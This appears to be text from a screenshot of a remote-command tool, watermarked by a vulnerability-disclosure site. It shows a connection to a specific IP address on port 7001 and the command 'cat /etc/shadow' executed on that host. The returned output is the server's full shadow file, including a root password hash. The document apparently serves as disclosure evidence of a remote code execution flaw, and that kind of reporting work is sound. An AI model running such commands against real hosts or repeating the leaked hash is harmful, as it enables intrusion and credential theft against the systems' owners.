 Host: 202.98.11.47 Port: 7001 DisConn
FilePath: Upload
CMD: cat /etc/shadow Execute
Result: root:$1$7a3XnNv/$GUkBXkjbNA1b6Y5IiQi3T/:16637:0:99999:7:::
bin:*:16637:0:99999:7:::
daemon:*:16637:0:99999:7:::
adm:*:16637:0:99999:7:::
lp:*:16637:0:99999:7:::
sync:*:16637:0:99999:7:::
shutdown:*:16637:0:99999:7:::
halt:*:16637:0:99999:7:::
mail:*:16637:0:99999:7:::
news:*:16637:0:99999:7:::
uucp:*:16637:0:99999:7:::
operator:*:16637:0:99999:7:::
games:*:16637:0:99999:7:::
gopher:*:16637:0:99999:7:::
ftp:*:16637:0:99999:7:::
nobody:*:16637:0:99999:7:::
nscd:!!:16637:0:99999:7:::
vcsa:!!:16637:0:99999:7:::
rpc:!!:16637:0:99999:7:::
mailnull:!!:16637:0:99999:7:::
smmsp:!!:16637:0:99999:7:::
pcap:!!:16637:0:99999:7:::
www.wooyun.org